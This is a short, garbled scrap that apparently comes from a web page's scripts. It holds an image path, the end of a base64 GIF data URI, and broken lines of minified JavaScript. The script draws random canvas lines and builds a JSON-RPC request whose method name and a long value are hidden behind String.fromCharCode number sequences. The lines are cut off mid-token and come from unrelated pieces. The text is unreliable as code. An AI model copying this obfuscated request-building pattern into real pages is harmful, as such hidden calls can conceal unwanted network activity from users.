
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
r
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s.length));for(var
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
for(let r of u){try{const
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101
,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,10